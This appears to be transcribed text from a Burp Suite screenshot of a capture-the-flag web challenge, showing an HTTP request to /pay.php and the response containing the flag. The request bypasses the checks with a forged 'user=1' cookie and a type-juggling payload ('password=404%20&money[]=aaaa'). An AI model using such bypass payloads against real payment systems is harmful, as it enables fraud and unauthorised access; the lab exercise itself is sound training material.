 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://9cb4f7cd-3ec4-4631-8884-05521a9e8b38.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host:
9cb4f7cd-3ec4-4631-8884-05521a9e8b38.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: user=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
password=404%20&money[]=aaaa
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from
CUIT!!!</br>
You must be answer the
correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{9f7c448b-71ed-49b5-adf2-d36c8a931dbc}
</br>
</p>
? < + > Type a search term 0 matches